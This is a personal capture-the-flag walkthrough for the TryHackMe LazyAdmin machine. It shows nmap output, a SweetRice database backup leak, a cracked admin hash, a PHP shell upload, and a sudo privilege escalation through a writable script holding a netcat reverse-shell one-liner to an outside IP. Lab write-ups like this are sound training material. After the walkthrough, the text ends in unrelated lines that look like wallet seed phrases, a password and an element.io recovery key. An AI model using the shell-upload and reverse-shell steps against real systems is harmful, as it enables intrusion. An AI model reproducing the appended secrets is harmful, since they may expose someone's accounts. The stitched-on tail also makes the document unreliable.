et- room link: https://tryhackme.com/room/lazyadmin
nmap results:
# Nmap 7.95 scan initiated Fri Aug 22 15:07:50 2025 as: /usr/lib/nmap/nmap -sCV -T4 -oN Dscan.txt 10.201.106.27
Nmap scan report for 10.201.106.27
Host is up (0.37s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)
| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)
|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Aug 22 15:08:27 2025 -- 1 IP address (1 host up) scanned in 37.03 secondshttp enum:
- no
robots.txt. dirbusting revealedhttp://10.201.106.27/content/
- tested a bunch of stuff from searchsploit. landed on
SweetRice 1.5.1 - Backup Disclosure - theres a directory share on
http://10.201.106.27/content/inc/mysql_backup/that hadhttp://10.201.106.27/content/inc/mysql_backup/mysql_bakup_20191129023059-1.5.1.sqlhosted on it - downloaded it. interesting blob that stood out:
'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\\"name\\";s:25:\\"Lazy Admin's Website\\";s:6:\\"author\\";s:10:\\"Lazy Admin\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"url_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');'- cleaned it up and got it:
INSERT INTO `%--%_options` VALUES
(
'1',
'global_setting',
'a:17:{
s:4:"name";s:25:"Lazy Admin's Website";
s:6:"author";s:10:"Lazy Admin";
s:5:"title";s:0:"";
s:8:"keywords";s:8:"Keywords";
s:11:"description";s:11:"Description";
s:5:"admin";s:7:"manager";
s:6:"passwd";s:32:"42f749ade7f9e195bf475f37a44cafcb";
s:5:"close";i:1;

s:9:"close_tip";s:454:"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \"Site close\" to open your website.</p><p>More help at <a href=\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\">Tip for Basic CMS SweetRice installed</a></p>";
s:5:"cache";i:0;
s:13:"cache_expired";i:0;
s:10:"user_track";i:0;
s:11:"url_rewrite";i:0;
s:4:"logo";s:0:"";
s:5:"theme";s:0:"";
s:4:"lang";s:9:"en-us.php";
s:11:"admin_email";N;
}',
'1575023409'
);- possible creds:
manager:42f749ade7f9e195bf475f37a44cafcb
- hash-identifier says MD5
- cracked it with hashcat
manager:42f749ade7f9e195bf475f37a44cafcb:Password123
- tried to get into ssh with these creds but it didnt work.
- shitgpt says sweetrice has an admin panel at
/as/short for admin system - got innn

- turned on the website. revisited the
/content/site. got this:

- nothing interesting on it. nothing on the comments or the page source either
- tried uploading a
phpshell. didnt work.php3worked - woohooo got a shell babyyyyyyy

- time to upgrade this shell with shellStabilizationChecklist and run peass
- something interesting:
/var/www/html/content/inc/db.php:$db_passwd = 'randompass'; - theres a user called
itguy. his filed are readable. found something inmysql_login.txt
rice:randompass- okay i got the mysql creds. nice to know
- oh my dumbass didnt do sudo -l. did it now:
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl- okay i can run that shit as sudo
- lets check what that file does:
www-data@THM-Chal:/home/itguy$ cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");- got another file
/etc/copy.shlets see our perms for it.
www-data@THM-Chal:/home/itguy$ ls -la /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29 2019 /etc/copy.sh- and lets see what it does:
www-data@THM-Chal:/home/itguy$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f- damn a prewritten reverse shell xD
- modified it and got a shell

- heck yeah rooted xD
session tamper puffin quick faked omnibus niche tuxedo lucky igloo karate bygones refer quick
bW cash patient material option own faculty wall sibling pause amazing grow tenant
p close waste allow stereo busy post survey merge sword where purchase office
work g@z0rp@z0rP0521
element.io EsTo JUTR Q7eY s1zQ KmpJ WSCX hZhB JZso GPju njSZ Ymdr QBzB